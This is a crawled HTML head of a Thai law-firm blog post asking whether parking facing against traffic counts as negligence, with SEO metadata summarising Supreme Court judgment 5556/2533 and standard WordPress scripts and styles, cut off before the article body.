

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawyers.in.th/2022/02/15/%E0%B8%88%E0%B8%AD%E0%B8%94%E0%B8%A3%E0%B8%96%E0%B8%AB%E0%B8%B1%E0%B8%99%E0%B8%AB%E0%B8%B1%E0%B8%A7%E0%B8%A2%E0%B9%89%E0%B8%AD%E0%B8%99%E0%B8%A8%E0%B8%A3-%E0%B9%80%E0%B8%81%E0%B8%B4%E0%B8%94%E0%B8%AD/
body_size: 29820
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>จอดรถหันหัวย้อนศร เกิดอุบัติเหตุถือว่าประมาทหรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawyers.in.th/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawyers.in.th/2022/02/15/จอดรถหันหัวย้อนศร-เกิดอ/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="จอดรถหันหัวย้อนศร เกิดอุบัติเหตุถือว่าประมาทหรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:description" content="FacebookFacebookXTwitterLINELineจอดรถหันหัวย้อนศร เกิดอุบัติเหตุถือว่าประมาทหรือไม่ คำพิพากษาศาลฎีกาที่ 5556/2533 โจทก์ฟ้องขอให้ลงโทษตามพระราชบัญญัติจราจรทางบก พ.ศ. ๒๕๒๒มาตรา ๕๔,๑๔๘ จำเลยให้การปฏิเสธ ศาลชั้นต้นพิจารณาแล้วพิพากษาว่า จำเลยมีความผิดตามพระราชบัญญัติจราจรทางบก พ.ศ. ๒๕๒๒ มาตรา ๕๔, ๑๔๘ ให้ปรับจำเลย๒๐๐ บาท ไม่ชำระค่าปรับให้กักขังแทน จำเลยอุทธรณ์ ศาลอุทธรณ์พิพากษาแก้เป็นว่า จำเลยมีความผิดตามพระราชบัญญัติจราจรทางบก พ.ศ. ๒๕๒๒ มาตรา ๕๔ วรรคสอง นอกจากที่แก้คงให้เป็นไปตามคำพิพากษาศาลชั้นต้น จำเลยฎีกา ศาลฎีกาฟังข้อเท็จจริงว่า ตามวันเวลาเกิดเหตุจำเลยได้นำรถยนต์หมายเลขทะเบียน ๒ ค -๔๗๒๓ กรุงเทพมหานคร ไปจอดไว้ในซอยกว้างประมาณ ๕ เมตร ทางด้านขวาของทางเดินรถของจำเลย โดยไม่จอดรถทางด้านซ้ายของทางเดินรถ และไม่จอดรถให้ด้านซ้ายของรถขนานชิดกับขอบทางในระยะห่างไม่เกิน ๒๕ เซนติเมตร และวินิจฉัยว่าที่จำเลยฎีกาว่าบริเวณที่จอดรถ คันเกิดเหตุไม่มีขอบทางเพราะริมทางเดินรถมีรั้วสังกะสี และศาลอุทธรณ์วินิจฉัยว่า การกระทำของจำเลยเป็นความผิดโดยฟังหรืออาศัยพยานหลักฐานของฝ่ายโจทก์แล้วมิได้พิจารณาพยานหลักฐานที่จำเลยนำสืบแก้เป็นการไม่ชอบด้วยวิธีพิจารณานั้นเห็นว่า ฎีกาของจำเลยดังกล่าวเป็นการโต้แย้งดุลพินิจของศาลในการวินิจฉัยพยานหลักฐานที่ปรากฏในสำนวนเป็นฎีกาในปัญหาข้อเท็จจริง ต้องห้ามมิให้ฎีกาตามประมวลกฎหมายวิธีพิจารณาความอาญา มาตรา ๒๑๘ วรรคหนึ่ง ศาลฎีกาจึงไม่รับวินิจฉัย และวินิจฉัยต่อมาว่าความผิดตามพระราชบัญญัติจราจรทางบกพ.ศ. ๒๕๒๒ [&hellip;]" />
	<meta property="og:url" content="https://www.lawyers.in.th/2022/02/15/จอดรถหันหัวย้อนศร-เกิดอ/" />
	<meta property="og:site_name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="article:publisher" content="https://www.facebook.com/lawyers.in.th" />
	<meta property="article:author" content="https://www.facebook.com/khitsada" />
	<meta property="article:published_time" content="2022-02-15T03:52:10+00:00" />
	<meta property="og:image" content="https://www.lawyers.in.th/wp-content/uploads/2016/11/11666194_10204613728359523_3416997253485135668_n.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawyers.in.th/2022/02/15/%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b8%ab%e0%b8%b1%e0%b8%99%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%a2%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a8%e0%b8%a3-%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%ad/#article","isPartOf":{"@id":"https://www.lawyers.in.th/2022/02/15/%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b8%ab%e0%b8%b1%e0%b8%99%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%a2%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a8%e0%b8%a3-%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%ad/"},"author":{"name":"ทนายความกฤษดา ดวงชอุ่ม","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968"},"headline":"จอดรถหันหัวย้อนศร เกิดอุบัติเหตุถือว่าประมาทหรือไม่","datePublished":"2022-02-15T03:52:10+00:00","mainEntityOfPage":{"@id":"https://www.lawyers.in.th/2022/02/15/%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b8%ab%e0%b8%b1%e0%b8%99%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%a2%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a8%e0%b8%a3-%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%ad/"},"wordCount":1,"publisher":{"@id":"https://www.lawyers.in.th/#organization"},"image":{"@id":"https://www.lawyers.in.th/2022/02/15/%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b8%ab%e0%b8%b1%e0%b8%99%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%a2%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a8%e0%b8%a3-%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%ad/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2016/11/11666194_10204613728359523_3416997253485135668_n.jpg","articleSection":["ความรู้ในการพัฒนาวิชาชีพทนายความ"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lawyers.in.th/2022/02/15/%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b8%ab%e0%b8%b1%e0%b8%99%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%a2%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a8%e0%b8%a3-%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%ad/","url":"https://www.lawyers.in.th/2022/02/15/%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b8%ab%e0%b8%b1%e0%b8%99%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%a2%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a8%e0%b8%a3-%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%ad/","name":"จอดรถหันหัวย้อนศร เกิดอุบัติเหตุถือว่าประมาทหรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773","isPartOf":{"@id":"https://www.lawyers.in.th/#website"},"primaryImageOfPage":{"@id":"https://www.lawyers.in.th/2022/02/15/%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b8%ab%e0%b8%b1%e0%b8%99%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%a2%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a8%e0%b8%a3-%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%ad/#primaryimage"},"image":{"@id":"https://www.lawyers.in.th/2022/02/15/%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b8%ab%e0%b8%b1%e0%b8%99%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%a2%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a8%e0%b8%a3-%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%ad/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2016/11/11666194_10204613728359523_3416997253485135668_n.jpg","datePublished":"2022-02-15T03:52:10+00:00","breadcrumb":{"@id":"https://www.lawyers.in.th/2022/02/15/%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b8%ab%e0%b8%b1%e0%b8%99%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%a2%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a8%e0%b8%a3-%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%ad/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lawyers.in.th/2022/02/15/%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b8%ab%e0%b8%b1%e0%b8%99%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%a2%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a8%e0%b8%a3-%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%ad/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/2022/02/15/%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b8%ab%e0%b8%b1%e0%b8%99%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%a2%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a8%e0%b8%a3-%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%ad/#primaryimage","url":"https://www.lawyers.in.th/wp-content/uploads/2016/11/11666194_10204613728359523_3416997253485135668_n.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2016/11/11666194_10204613728359523_3416997253485135668_n.jpg","width":960,"height":540},{"@type":"BreadcrumbList","@id":"https://www.lawyers.in.th/2022/02/15/%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b8%ab%e0%b8%b1%e0%b8%99%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%a2%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a8%e0%b8%a3-%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%ad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawyers.in.th/"},{"@type":"ListItem","position":2,"name":"จอดรถหันหัวย้อนศร เกิดอุบัติเหตุถือว่าประมาทหรือไม่"}]},{"@type":"WebSite","@id":"https://www.lawyers.in.th/#website","url":"https://www.lawyers.in.th/","name":"ปรึกษาทนายความ Lawyers.in.th : 0891427773","description":"เว็บไซต์รวบรวมบทความทางกฎหมาย ที่เป็นประโยชน์แก่ทนายความนักกฎหมายและบุคคลทั่วไป","publisher":{"@id":"https://www.lawyers.in.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawyers.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lawyers.in.th/#organization","name":"ปรึกษาทนายความ Lawyers.in.th","url":"https://www.lawyers.in.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/logo/image/","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","width":272,"height":90,"caption":"ปรึกษาทนายความ Lawyers.in.th"},"image":{"@id":"https://www.lawyers.in.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawyers.in.th"]},{"@type":"Person","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968","name":"ทนายความกฤษดา ดวงชอุ่ม","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","caption":"ทนายความกฤษดา ดวงชอุ่ม"},"sameAs":["https://www.facebook.com/khitsada"],"url":"https://www.lawyers.in.th/author/khitsada/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; Feed" href="https://www.lawyers.in.th/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawyers.in.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) 